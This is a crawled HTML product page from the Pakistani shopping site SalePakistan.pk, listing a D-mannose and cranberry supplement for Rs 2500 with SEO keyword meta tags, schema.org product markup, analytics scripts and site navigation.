

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/d-mannose-cranberry-versus
body_size: 88496
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/d-mannose-cranberry-versus" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/d-mannose-cranberry-versus" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>D-mannose Cranberry Supplement</title>
<meta content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" name="description">
<meta content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" name="keywords">
<meta content="D-mannose Cranberry Supplement" property="og:title">
<meta content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" property="og:description">
<meta content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/d-mannose-cranberry-versus" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/d-mannose-cranberry-supplement-1710737956.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="2500" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/d-mannose-cranberry-versus" property="twitter:url">
<meta content="D-mannose Cranberry Supplement" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="skgG0rtNGpw2oPnHD4OErAYJfCqPd6bpQ5s8qw3Z">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">D Mannose &amp; Cranberry  Versus</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>D Mannose &amp; Cranberry  Versus</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "D Mannose &amp; Cranberry  Versus",
				"item": "https://www.salepakistan.pk/product/d-mannose-cranberry-versus"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1706" />
		<meta itemprop="name" content="D Mannose &amp; Cranberry  Versus" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/d-mannose-cranberry-supplement-1710737956.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/d-mannose-cranberry-versus-1710737956-65f7ca242d3e6.webp" /> 		<meta itemprop="description" content="D-mannose And Cranberry Benefits,Cranberry And D-mannose Tablets Side Effects,D-mannose Vs Cranberry Reddit,Cranberry With D-mannose Benefits Female,Can You Take D-mannose And Cranberry Pills Together,D-mannose Cranberry Supplement,D-mannose Vs Cranberry For Uti,Best D-mannose With Cranberry Cranberry Extract Is Popular In Treating Utis Due To Its Abundance In Proanthocyanidins. It Has A Better Effect When Taken With D Mannose, A Type Of Fruit" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/d-mannose-cranberry-versus" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="2500" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="d-mannose-cranberry-versus_1706" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/d-mannose-cranberry-versus-1710737956-65f7ca242d3e6.webp" alt="D Mannose &amp; Cranberry  Versus" title="D Mannose &amp; Cranberry  Versus" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/d-mannose-cranberry-versus-1710737956-65f7ca242d3e6.webp" alt="D Mannose &amp; Cranberry  Versus- Shop Online" title="D Mannose &amp; Cranberry  Versus" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">D Mannose &amp; Cranberry  Versus</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">100</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original D Mannose &amp; Cranberry  Versus At Starting Price Of Rs 2500 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">D Mannose &amp; Cranberry  Versus</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="skgG0rtNGpw2oPnHD4OErAYJfCqPd6bpQ5s8qw3Z"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="d-mannose-cranberry-versus"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
